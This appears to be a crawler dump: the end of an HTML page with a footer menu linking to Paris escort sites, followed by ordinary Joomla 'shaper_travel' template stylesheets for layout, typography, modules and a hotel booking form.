                                </div>
              	
            </div>
                        <div class="pagination">
                <ul>
                                                            <li class="active"><span class="pagenav">1</span></li>
                                                                                <li><a href="/page/2/" class="pagenav">2</a></li>
                                                                                <li><a href="/page/3/" class="pagenav">3</a></li>
                                                        </ul>
            </div>
                    </div>
    </main>
    <footer class="footer">
        <div class="container">
			
            <div class="row">
                <div class="col-md-6">
                                        <h3>Menu</h3>
                    <ul class="list1">
                                                <li><a href="https://eugirlsescort.com/paris">escort parid</a></li>
                                                <li><a href="https://eurogirlsdating.com/paris/">escorte paris</a></li>
                                                <li><a href="https://escorteparis.com/">escort girl paris</a></li>
                                            </ul>
                    				</div>
				<div class="col-md-6">
                                    </div>
            </div>
        </div>
		<div class="copy">
			<p>&copy; 2026. All rights reserved.</p>
		</div>
    </footer>

    <script src="/js/jquery-1.11.1.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>

    <script>
        $("span.menu").click(function () {
            $(".top-nav ul").slideToggle(500, function () {});
        });
    </script>

    <script type="application/x-javascript">
        addEventListener("load", function () {
            setTimeout(hideURLbar, 0);
        }, false);

        function hideURLbar() {
            window.scrollTo(0, 1);
        }
    </script>

    
</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/plugins/system/helix/css/media_queries.css
body_size: 246
content:
/*---------------------------------------------------------------
# Package - Helix Framework  
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2013 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/


/* Large desktop */
@media (min-width: 1200px) {


}
 
/* Tablet landscape and desktop */
@media (min-width: 960px) and (max-width: 1199px) { 

}
 
/* Landscape phone to portrait tablet */
@media (min-width: 768px) and (max-width: 959px) { 

}
 
/* Phones portrait and landscape  */
@media only screen and ( max-width: 767px ) {
	.sp-wrap {min-width:280px!important;width:95%!important}
	#sp-leftcol, #sp-rightcol,#sp-inset1, #sp-inset2, #sp-maincol, #inner_content, .sp-block, .item {width:100%!important;margin:0!important}
	.sp-block .first, .sp-block .last, .sp-block .single,
	.item .first, .item .last, .item .single	{margin:0!important}
	.item-inner {padding:10px 0!important}
	a#logo {width:100%!important;background-position:50% 50%!important}
	#hornav,#sp-search,#powered-by,#sp-footer-nav {display:none!important}
	#sp-footer {text-align:center}
	#sp-footer .cp {float:none!important}
	span.designed_by {display:block}
	select.select-menu {width:100%}
	#sp-mmenu {display:block!important;margin:0 10px}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/template.css
body_size: 1411
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
@import url(../fonts/bebasneue/stylesheet.css);
/* Master Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}
body{line-height:1}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
:focus{outline:0}
ins{text-decoration:none}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}

/* Core */
body{color:#525253;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:150%}
body.bg{background:#f5f5f5}
.sp-wrap{margin-left:auto;margin-right:auto}
.sp-block{float:left;display:inline}
.mod-block {padding:0 10px}
.sp-inner{padding-left:10px;padding-right:10px}
.sp-block .first {margin-left:-10px}
.sp-block .last {margin-right:-10px}
.sp-block .single {margin-left:-10px;margin-right:-10px}
.gap{clear:both; margin-bottom:20px}
#sp-user-bottom .gap{margin-bottom:0}
.main-bg {margin-bottom:80px;margin-top:440px;position:relative}
.content-bg {background:#EEE;border-bottom:1px solid #ccc;}
.sp-subpage .main-bg {margin-top:0}
.relative {position:relative}

/*Header Area*/
#header {position:relative;z-index:100;background:#000}

a#logo,#logo-text{float:left}
a#logo:hover {opacity:.8}
#logo-text h1{font-size:200%;font-weight:bold;text-transform:uppercase;border:0!important;margin:10px 0 0!important;padding:0!important}
#logo-text h1 a{}
#logo-text p.site-slogan{margin:0;padding:0;color:#999}

/*Search*/
#sp-leftcol input#mod-search-searchword, #sp-leftcol input#mod-finder-searchword,
#sp-rightcol input#mod-search-searchword, #sp-rightcol input#mod-finder-searchword{width:322px;}

/* Layout */
#sp-leftcol, #sp-rightcol, #sp-maincol ,#sp-inset1, #sp-inset2, #inner_content {float:left}
#sp-leftcol, #sp-rightcol, #sp-maincol {padding:10px 0}
#sp-content-grid-bottom {margin-top:20px}

/* Breadcrumbs */
#sp-breadcrumbs{overflow:hidden;height:30px;line-height:30px}
#sp-breadcrumbs span.showhome {font-weight:bold;margin-right:5px}
#sp-breadcrumbs .padding{padding:5px 8px}
#sp-breadcrumbs a,#sp-breadcrumbs span,#sp-breadcrumbs strong{display:block;float:left}
#sp-breadcrumbs a,#sp-breadcrumbs span.separator{margin-right:10px;padding-right:15px;background:url(../images/breadcrumbs.png) 100% 55% no-repeat}
#sp-breadcrumbs span.current{color:#666}
#topofpage{background:#121212;border:1px solid #444;border-bottom:0;bottom:0;color:#FFF;cursor:pointer;display:none;font-size:.9em;position:fixed;right:0;text-align:center;text-transform:lowercase;z-index:10;padding:2px 10px}

/* Footer */
#sp-footer{background:url(../images/border.gif) repeat-x 0 0;padding:20px 0 0}
#sp-footer .cp {float:left;}

/*Footer Navigation*/
#sp-footer-nav{float:right;margin-top:8px}
#sp-footer-nav ul{list-style-type:none;padding:0;margin:0 0 5px 0}
#sp-footer-nav li{background:none;padding:0;display:inline}
#sp-footer-nav a{font-size:11px;font-weight:normal;text-decoration:none;display:inline;margin:0;padding:0 8px}

/* Helix Logo */
#powered-by{display:block;text-indent:-999em}
.helix-logo-light,.helix-logo-dark,.helix-logo-light-small,.helix-logo-dark-small{display:block;float:left;padding:0 10px 0 0;margin:0 15px 0 0;border-right:1px solid #e5e5e5}
.helix-logo-light,.helix-logo-dark,.helix-logo-light a,.helix-logo-dark a{height:33px;width:160px}
.helix-logo-light-small,.helix-logo-dark-small,.helix-logo-light-small a,.helix-logo-dark-small a{height:33px;width:100px}
.helix-logo a{background-position:center center;background-repeat:no-repeat;display:block;text-indent:-999em}
.helix-logo-light a{background-image:url(../images/helix-logo/helix_light.png)}
.helix-logo-dark a{background-image:url(../images/helix-logo/helix_dark.png)}
.helix-logo-light-small a{background-image:url(../images/helix-logo/helix_light_small.png)}
.helix-logo-dark-small a{background-image:url(../images/helix-logo/helix_dark_small.png)}

/* Clearfix */
.clr{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
* html .clearfix,:first-child+html .clearfix{zoom:1}

img.responsive {
    max-width : 100%;
    height : auto;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/custom.css
body_size: 1295
content:
#sp-slides {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
#sp-slides .sp-inner {
    padding: 0;
}
.preload {
    background-color: #F5F5F5 !important;
    background-position: 50% 40% !important;
}
.image-block {
    background-position: 50% 0;
    background-repeat: no-repeat;
}
.sp-slide-desc {
    left: 0;
    position: absolute !important;
    top: 360px;
    z-index: 20;
}
h2.sp-slide-title {
    background: none repeat scroll 0 0 #000000;
    font-family: "BebasNeueRegular",Times,serif;
    font-size: 42px;
    font-weight: 400;
    line-height: 42px;
    margin: 0 0 2px !important;
    padding: 10px !important;
}
h2.sp-slide-title, h2.sp-slide-title a, h2.sp-slide-title a:hover {
    color: #FFFFFF;
}
.sp-slide-intro {
    background: none repeat scroll 0 0 #000000;
    overflow: hidden;
}
.sp-slide-intro p {
    color: #FFFFFF;
    font-family: arial;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    padding: 5px 10px;
    text-shadow: none;
}
.sp_slide_prev, .sp_slide_next {
    height: 43px !important;
    margin-top: -21.5px;
    top: 41% !important;
    width: 44px !important;
}
.sp_slide_prev {
    background: url("../images/btn_prev.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    left: 20px !important;
}
.sp_slide_next {
    background: url("../images/btn_next.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    right: 20px !important;
}
.sp_slide_prev:hover, .sp_slide_next:hover {
    background-position: 0 -43px !important;
}
h4.ns2-title {
    font-size: 100%;
    font-weight: 700;
    margin: 10px 0 3px;
}
h4.ns2-title a {
    color: #666666;
}
.ns2-links, .ns2-rating {
    float: left;
}
.ns2-created {
    border-left: 1px solid #CCCCCC;
    margin: 0 8px;
    padding: 0 10px;
}
.ns2-created span {
    display: none;
}
.ns2-blog .ns2-links {
    float: right;
}
.ns2-blog .ns2-row {
    border-top: 1px dashed #CCCCCC;
    margin-bottom: 10px;
}
.ns2-blog .ns2-row.ns2-first {
    border-top: 0 none;
}
div.nssp2.ns2-itemlist h4.ns2-title {
    font-size: 18px;
    margin: 3px 0 0;
}
div.nssp2.ns2-itemlist p {
    margin: 3px 0 0;
}
div.nssp2.ns2-itemlist .ns2-row {
    border: 1px solid #DBDBDB;
    margin-top: 10px;
}
div.nssp2.ns2-itemlist .ns2-row:first-child {
    margin-top: 0;
}
div.nssp2.ns2-itemlist .ns2-row .ns2-inner {
    background: none repeat scroll 0 0 #F9F9F9;
    border: 1px solid #FFFFFF;
    padding: 10px;
}
div.nssp2.ns2-itemlist .ns2-row div.ns2-rating {
    float: right;
    margin-top: -20px;
}
div.nssp2.ns2-itemlist span.ExtraFieldsValue.price {
    color: #84A500;
    display: block;
    float: left;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
    font-weight: 700;
    margin: 6px 0 0;
}
div.nssp2.ns2-itemlist .ns2-links {
    float: right;
}
div.systab {
    border: 1px solid #D6D6D6;
    border-radius: 6px 6px 0 0;
    padding: 0 1px;
}
div.systab dl.tabs {
    background: url("../images/tab-pane.gif") repeat-x scroll 0 0 #CCD0D3;
    border-bottom: 1px solid #A8ACAF !important;
    border-radius: 7px 7px 0 0;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    padding: 0 10px;
}
dl.tabs dt {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none !important;
    color: #666666;
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
}
dl.tabs dt span {
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    margin: 0 5px 0 0;
    padding: 0 10px 0 0;
    text-transform: uppercase;
}
dl.tabs dt.open {
    background: url("../images/tab-pane-active-l.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
dl.tabs dt.open span {
    background: url("../images/tab-pane-active-r.png") no-repeat scroll 100% 0 rgba(0, 0, 0, 0);
}
div.current {
    border: 0 none;
    clear: both;
    padding: 0;
}
div.current dd {
    margin: 0;
    padding: 10px;
}
div.SPQuickBooking {
}
div.SPQuickBooking #spqb-result.ajax-loading {
    background: url("../images/loader.gif") no-repeat scroll 0 50% rgba(0, 0, 0, 0);
    display: inline-block;
    height: 30px;
    margin: 0 10px;
    min-width: 20px;
}
div.SPQuickBooking p.pre-text {
    color: #999999;
    font-style: italic;
}
div.SPQuickBooking div {
    margin-bottom: 5px;
}
div.SPQuickBooking label {
    display: block;
    width: 100%;
}
div.SPQuickBooking select#room_type {
    width: 96%;
}
div.SPQuickBooking .spbooking-date-wrapper, div.SPQuickBooking .spbooking-select-wrapper.adults, div.SPQuickBooking .spbooking-input-wrapper, div.SPQuickBooking .spbooking-select-wrapper.childrens {
    width: 45%;
}
div.SPQuickBooking .spbooking-date-wrapper.check-in, div.SPQuickBooking .spbooking-input-wrapper.name, div.SPQuickBooking .spbooking-select-wrapper.adults {
    float: left;
}
div.SPQuickBooking .spbooking-date-wrapper.check-out, div.SPQuickBooking .spbooking-input-wrapper.email, div.SPQuickBooking .spbooking-select-wrapper.childrens {
    float: right;
}
div.SPQuickBooking .spbooking-date-wrapper.check-in input.inputbox.date_picker, div.SPQuickBooking .spbooking-date-wrapper.check-out input.inputbox.date_picker {
    width: 125px;
}
div.SPQuickBooking .spbooking-select-wrapper.adults select, div.SPQuickBooking .spbooking-select-wrapper.childrens select {
    width: 138px;
}
div.SPQuickBooking .spbooking-input-wrapper input {
    width: 124px;
}
.calendar {
    margin: 5px 0 0 1px !important;
}
.calendar table {
    border: 0 none !important;
}
.calendar .button {
    border: 0 none !important;
    border-radius: 0 !important;
    box-shadow: none !important;
    display: table-cell !important;
    margin: 0 !important;
    padding: 2px !important;
    text-align: center !important;
}
.calendar thead .hilite {
    padding: 1px !important;
}
.tipo_de_habitacion {
    position: relative;
    width: 100%;
}
.tipo_de_habitacion select {
    position: relative;
    width: 100%;
}
.check_in {
    float: left;
    margin-right: 25px;
    position: relative;
    width: 45% !important;
}
.check_in input {
    position: relative;
    width: 95%;
}
.check_out {
    clear: right;
    float: left;
    position: relative;
    width: 45% !important;
}
.check_out input {
    position: relative;
    width: 95%;
}
.adultos {
    clear: left;
    float: left;
    margin-right: 20px;
    position: relative;
    width: 47%;
}
.adultos select {
    position: relative;
    width: 100%;
}
.niños {
    clear: right;
    float: left;
    position: relative;
    width: 46%;
}
.niños select {
    position: relative;
    width: 100%;
}
.nombre {
    clear: right;
    float: left;
    margin-right: 15px;
    position: relative;
    width: 48% !important;
}
.nombre input {
    position: relative;
    width: 89% !important;
}
.e_mail {
    clear: right;
    float: left;
    position: relative;
    width: 45% !important;
}
.e_mail input {
    position: relative;
    width: 95% !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/modules.css
body_size: 1146
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/

/*Module type XHTML*/
.mod-wrapper,.mod-wrapper-flat {position:relative}

.mod-wrapper,#inner_content .sp-inner{padding:10px;
	background: #F3F3F3;
	background: -moz-linear-gradient(top, #F3F3F3 0%, #E6E6E6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F3F3F3), color-stop(100%,#E6E6E6));
	background: -webkit-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -o-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -ms-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	border: 1px solid;
	line-height: 1.8;
	-webkit-box-flex: 2;
	-moz-box-flex: 2;
	box-flex: 2;
	border-color: #FFFFFF #C9C9C9 #C9C9C9 #FFFFFF;
}

#inner_content .sp-inner {margin:0 10px}

.module_none .mod-wrapper {border:0;background:none;padding:0}
.module_none  .mod-wrapper .mod-inner {border:0}

.mod-wrapper h3.header{font-family: "BebasNeueRegular", Times, serif;color:#333;margin:0 -10px 10px -10px;padding:0 10px 12px 10px;background:url(../images/border.gif) repeat-x 0 100%}
h3.header {font-size:18px;line-height:18px;font-weight:400}
.module_none .mod-wrapper h3 {margin:0 0 10px;padding:0 0 10px;}

.module_text .mod-wrapper h3.header {font-size:9px;text-align:center}

.mod-wrapper ul{list-style:none;margin:0;padding:0}
.mod-wrapper li{background:url(../images/arrow.gif) no-repeat 0 10px;border-top:1px solid #f5f5f5;margin:0;padding:5px 10px;display:block}
.mod-wrapper li:first-child{border-top:0}
.mod-wrapper li a{font-size:12px;color:#666;display:block;text-decoration:none;margin:0}

/*_menu suffix*/
.module_menu .mod-wrapper .mod-content{padding:0;margin:-11px 0 -10px}
.module_menu .mod-wrapper li{background:#eaeaea;margin:0 -10px;padding:0 10px;border-top:1px solid #ccc;border-bottom:1px solid #f5f5f5}
.module_menu .mod-wrapper li a{padding:8px 0;font-size:14px;font-weight:700}
.module_menu .mod-wrapper li:hover a,.module_menu .mod-wrapper li.active a{text-decoration:none}
.module_menu .mod-wrapper li li{box-shadow:none;border:0!important}
.module_menu .mod-wrapper li li a {padding:5px}
.module_menu .mod-wrapper li li,.module_menu .mod-wrapper li li{background:none!important;border:0!important}
.module_menu .mod-wrapper li li:hover,.module_menu .mod-wrapper li li.active{background:none!important;border:0!important}

.module_menu .mod-wrapper li:hover,.module_menu .mod-wrapper li.active {background:#f5f5f5}

/*Module Type Flat*/
.mod-wrapper-flat h3.header{font-family: "BebasNeueRegular", Times, serif;margin:0 0 10px;padding:0;color:#333;text-shadow:none}
.mod-wrapper-flat ul{list-style:none;margin:0;padding:0}
.mod-wrapper-flat li{font-size:11px;display:block;text-decoration:none;margin:0;padding:4px;background:none;color:#888}
.mod-wrapper-flat li a,.mod-wrapper-flat a{color:#888}

#sp-userpos {background:url(../images/userpos-bg.png); margin-top: 440px; }
#sp-userpos, #sp-userpos p {color:#000;text-shadow:0 1px #fff}
#sp-userpos .mod-block{padding:20px 30px}
#sp-userpos .separator .mod-block {background: url(../images/userpos-sep.gif) repeat-y 100% 50%}
#sp-userpos .gap {margin-bottom:0}


#sp-bottom {padding:0; color:#333; text-shadow: 0 -1px #fff}
#sp-bottom p {color:#666; text-shadow: 0 -1px #fff}
#sp-bottom h3.header {padding:0 0 12px;margin:0 0 10px;background:url(../images/border.gif) repeat-x 0 100%}
#sp-bottom .mod-block {padding:30px 20px 10px}
#sp-bottom  li{background:none;list-style:disc inside none;border:0;color:#888;line-height:125%;padding:6px 5px}
#sp-bottom li a{color:#333;text-shadow:0 1px #fff}
#sp-bottom li a:hover, #sp-bottom a:hover, #sp-bottom  .social a:hover{color:#888}

#sp-bottom  .social a{color:#555;height:32px;padding:0 35px;line-height:32px;background-repeat:no-repeat; background-position:0 50%;display:block;}
a.twitter{background-image:url(../images/icon_tweet.png)}
a.facebook{background-image:url(../images/icon_facebook.png)}
a.flickr{background-image:url(../images/icon_flickr.png)}
a.rss{background-image:url(../images/icon_rss.png)}


/*Module Type Menu*/
.mod-wrapper-menu {margin-top:8px}
.mod-wrapper-menu h3.header{font-size:12px;font-weight:700;color:#fff;margin:0;padding:2px 5px}
.mod-wrapper-menu h3.header span {color:#fff}
.mod-wrapper-menu ul{list-style:none;margin:0;padding:0}
.mod-wrapper-menu li{font-size:11px;display:block;text-decoration:none;margin:0;padding:4px}
.mod-wrapper-menu li a:hover{text-decoration:underline}

/*Badges*/
span.badge_new,span.badge_free,span.badge_hot,span.badge_pick,span.badge_top
{height:48px;position:absolute;right:10px;text-indent:-999em;top:10px;width:48px;z-index:99}
span.badge_new{background: url(../images/base_new.png) no-repeat 100% 0;}
span.badge_free{background: url(../images/base_free.png) no-repeat 100% 0;}
span.badge_hot{background: url(../images/base_hot.png) no-repeat 100% 0;}
span.badge_pick{background: url(../images/base_pick.png) no-repeat 100% 0;}
span.badge_top {background: url(../images/base_top.png) no-repeat 100% 0;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/typography.css
body_size: 1642
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/

/* TYPOGRAPHY */
pre.typo{background:transparent!important;font-size-adjust:none;font-stretch:normal;font:normal normal normal 1em/1.5 "Courier News",monospace;margin:0!important;padding:0!important;border:none!important;border-left:none!important}
pre,.code{background:#ededed;font-size-adjust:none;font-stretch:normal;font:normal normal normal 1em/1.5 "Courier News",monospace;margin:5px 0 15px;padding:10px 15px;border:1px solid #d3d3d3;border-left:5px solid #888}
blockquote{padding:1em 40px 1em 15px}
blockquote span.open{background:url(../images/typo/quote-open.png) no-repeat left top;padding:3px 0 0 30px}
blockquote span.close{background:url(../images/typo/quote-close.png) no-repeat bottom right;padding:0 30px 3px 0}
blockquote.testimonial{padding:0 0 15px;border-bottom:1px solid #E6E6E6}
blockquote.testimonial span.author{background:url(../images/typo/author.gif) no-repeat 5px center;display:block;font-weight:bold;margin-top:5px;padding-left:20px}
p.quote {background:url(../images/typo/quote.png) no-repeat left top;min-height:35px;padding:3px 0 0 40px;font-size:90%;font-style:italic}

small{font-size:0.85em}
sup{position:relative;bottom:0.3em;vertical-align:baseline}
sup em{color:#F00;font-size:.8em}
sup{position:relative;bottom:0.3em;vertical-align:baseline}
acronym,abbr{border-bottom:1px dashed;letter-spacing:1px;cursor:help}

/* @IMAGE */
img{border:none}
img.image-left,.img-fulltext-left, .img-intro-left{float:left;margin:.5em 1em .5em 0}
img.image-right,.img-fulltext-right,.img-intro-right{float:right;margin:.5em 0 .5em 1em}
img.border{background:#f5f5f5;border:1px solid #e5e5e5;padding: 4px}
img.image-margin{margin:.5em}

/* Dropcap */
.dropcap{overflow:hidden}
.dropcap:first-letter{color:#666;display:block;float:left;font:50px/40px Georgia,Times,serif;padding:4px 8px 0 0}

/* Tips,Error,Message,Hightlight*/
p.error{background:url(../images/typo/error.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.warn{background:url(../images/typo/warn.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.tips{background:url(../images/typo/tips.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.help{background:url(../images/typo/help.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.info{background:url(../images/typo/info.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.email{background:url(../images/typo/email.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.print{background:url(../images/typo/print.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.rss{background:url(../images/typo/rss.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.save{background:url(../images/typo/save.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.lock{background:url(../images/typo/lock.gif) no-repeat 0 5px;padding:0 0 5px 24px}
p.user{background:url(../images/typo/user.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.new{background:url(../images/typo/new.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.house{background:url(../images/typo/house.png) no-repeat 0 5px;padding:0 0 5px 24px}
p.tag{background:url(../images/typo/tag.png) no-repeat 0 5px;padding:0 0 5px 24px}

.highlight{color:#fff;background:#999;font-weight:bold;padding:3px 5px}

/* Note Style */
p.stickynote{background:#f5f5f5 url(../images/typo/sticky.png) no-repeat 0 0;border:1px solid #d3d3d3;padding:15px 10px 15px 60px}
p.download{background:#f5f5f5 url(../images/typo/download.png) no-repeat 0 0;border:1px solid #d3d3d3;padding:15px 10px 15px 60px}
.blocknumber{clear:both;padding:5px 15px 10px;position:relative}

/*Unordered Lists*/
ol {list-style-type: decimal;list-style-position:inside}
ol li {margin-left:0;padding:0}
ul, ul.rss, ul.minus, ul.delete, ul.check, ul.arrow, ul.arrow-2, ul.add, ul.star {list-style:none}
ul.rss li, ul.minus li, ul.delete li, ul.check li, ul.arrow li, ul.arrow-2 li, ul.add li, ul.star li {margin-left:0;padding:0 0 0 20px}
ul li {background:url(../images/typo/bullet.gif) no-repeat 0 6px;margin-left:0;padding:0 0 0 10px}
ul.rss li {background:url(../images/typo/rss_list.png) no-repeat 0 2px;}
ul.minus li {background:url(../images/typo/minus.png) no-repeat 0 2px;}
ul.delete li {background:url(../images/typo/delete.png) no-repeat 0 2px;}
ul.check li {background:url(../images/typo/check.png) no-repeat 0 2px;}
ul.arrow li {background:url(../images/typo/arrow.png) no-repeat 0 2px;}
ul.arrow-2 li {background:url(../images/typo/arrow-2.png) no-repeat 0 2px;}
ul.add li {background:url(../images/typo/add.png) no-repeat 0 2px;}
ul.star li {background:url(../images/typo/star.png) no-repeat 0 2px;}

/*Blocks*/
.sp-block1,.sp-block2,.sp-block3,.sp-block4,.sp-block5,.sp-block6,.sp-block7{margin:0 0 15px;padding:15px}
.sp-block1{
	background: #F3F3F3;
	background: -moz-linear-gradient(top, #F3F3F3 0%, #E6E6E6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F3F3F3), color-stop(100%,#E6E6E6));
	background: -webkit-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -o-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -ms-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	border: 1px solid;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	line-height: 1.8;
	text-shadow: 0 1px 0 #FFFFFF;
	-webkit-box-flex: 2;
	-moz-box-flex: 2;
	box-flex: 2;
	border-color: #FFFFFF #C9C9C9 #C9C9C9 #FFFFFF;
}
.sp-block2{border:2px dotted #ccc}
.sp-block3{border:1px solid #ccc}
.sp-block4{background:#000;color:#fff}
.sp-block5{background:#c80505;color:#fff}
.sp-block6{background:#7c9a02;color:#fff}
.sp-block7{background:#1096d4;color:#fff}

/*Columns*/
.sp-typo-row {clear: both;overflow: hidden;margin: 0 0 15px;}
.sp-typo-padding {padding: 0 5px;}
.sp-col1, .sp-col2, .sp-col3, .sp-col4, .sp-col5, .sp-col6 {float:left} 
.sp-col1 {width:100%}
.sp-col2 {width:50%}
.sp-col3 {width:33.33%}
.sp-col4 {width:25%}
.sp-col5 {width:20%}
.sp-col6 {width:16.66%}

/* Bignumber */
.bignumber{background:#000;color:#FFF;display:block;float:left;font-size-adjust:none;font-stretch:normal;font:normal normal bold 20px/normal Arial,sans-serif;margin-right:8px;padding:6px 7px}

/* Legend */
.legend-title{background:#000;color:#fff;display:inline-block;font-size:100%;font-weight:bold;left:7px;margin:0;padding:0 5px;position:absolute;top:-10px;line-height: 160%;}
.legend{border:1px solid #e7e7e7;margin:20px 0;padding:10px;position:relative}
/* Left & Right*/
div.sp-left,div.sp-right{margin:0;padding:0;width:49%}
div.sp-left{float:left}
div.sp-right{float:right}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/css3.css
body_size: 673
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
.bignumber {
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
}

a.readmore,a.k2ReadMore,a.ns2-readmore,
.adminform button,#adminForm button,.button,button[type=submit],input[type=submit],input[type=button],
div.pagination ul li a {
	background: #F3F3F3;
	background: -moz-linear-gradient(top, #F3F3F3 0%, #E6E6E6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F3F3F3), color-stop(100%,#E6E6E6));
	background: -webkit-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -o-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: -ms-linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	background: linear-gradient(top, #F3F3F3 0%,#E6E6E6 100%);
	-webkit-box-flex: 2;
	-moz-box-flex: 2;
	box-flex: 2;

	-webkit-box-shadow:0 1px 1px #bcbcbc;
	-moz-box-shadow:0 1px 1px #bcbcbc;
	box-shadow:0 1px 1px #bcbcbc;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
	border-radius:100px;
}

.module_menu .mod-wrapper li {
	-webkit-box-shadow:0px 0 10px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow:0px 0 10px rgba(0, 0, 0, 0.1) inset;
	box-shadow:0px 0 10px rgba(0, 0, 0, 0.1) inset;
}

.module_menu .mod-wrapper li,a.readmore,a.ns2-readmore,div.listing div.catItemView .catItemViewWrapper,
input[type=text],input[type=password],input[type=submit], input[type=reset], input[type=email],
select,textarea,.inputbox,
div.k2TagCloudBlock a,
#hornav ul li.menu-item,
div.pagination ul li a
 {
	-webkit-transition: background 0.3s linear;
	-moz-transition: background 0.3s linear;
	-o-transition: background 0.3s linear;
	-ms-transition: background 0.3s linear;
	transition: background 0.3s linear;
}

#header {
	-webkit-border-radius:0 0 10px 10px;
	-moz-border-radius:0 0 10px 10px;
	border-radius:0 0 10px 10px;
}
.sp-subpage #header {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}

a#logo{
	-webkit-transition: opacity 0.3s linear;
	-moz-transition: opacity 0.3s linear;
	-o-transition: opacity 0.3s linear;
	-ms-transition: opacity 0.3s linear;
	transition: opacity 0.3s linear;
}

.content-bg {
	-webkit-border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	border-radius:0 0 5px 5px;
}

